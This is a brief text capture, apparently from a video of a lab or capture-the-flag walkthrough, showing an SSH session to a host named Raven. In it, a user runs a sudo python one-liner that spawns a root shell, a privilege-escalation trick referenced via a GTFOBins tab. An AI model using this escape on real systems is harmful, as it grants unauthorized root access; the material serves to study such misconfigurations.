 python | GTFOBins - Mo...
ssh steven@192.168.2.1...
03:19 AM
ssh steven@192.168.2.157
steven@Raven:~$
steven@Raven:~$
steven@Raven:~$     sudo python -c 'import os; os.system("/bin/sh")'
# /bin/bash
/bin/bash: not found
# _